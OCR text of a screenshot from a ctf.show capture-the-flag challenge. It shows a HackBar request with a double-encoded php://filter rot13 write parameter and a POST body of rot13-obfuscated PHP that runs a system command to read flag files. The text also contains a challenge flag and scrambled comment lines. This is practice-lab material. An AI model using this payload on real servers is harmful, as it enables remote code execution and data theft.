 不安全 | c7415c65-7387-415c-bf76-3023943e89c7.challenge.ctf.show:8080/2.php
应用 Gmail YouTube 平台
$flag="ctfshow{6ec169df-8020-4dfa-8e3d-724e8282fb91}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 202
2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
DevTools - c7415c65-7387-415c-bf76-3023943e89c7.challenge.ctf.show:8080/?file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66...
HackBar Network Elements Console Performance Memory Application Sources Security Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://c7415c65-7387-415c-bf76-3023943e89c7.challenge.ctf.show:8080/?
file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%3
7%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%64%25%37%33%25%37%34%25%37%32%25%36%39%25%
36%65%25%36%37%25%32%65%25%37%32%25%36%66%25%37%34%25%33%31%25%33%33%25%32%66%25%37%32%25%36%35%25%37%33%25
%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%33%32%25%32%65%25%37%30%25%36%38%25%37%30
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
content=<?cuc flfgrz('gnp s*');?>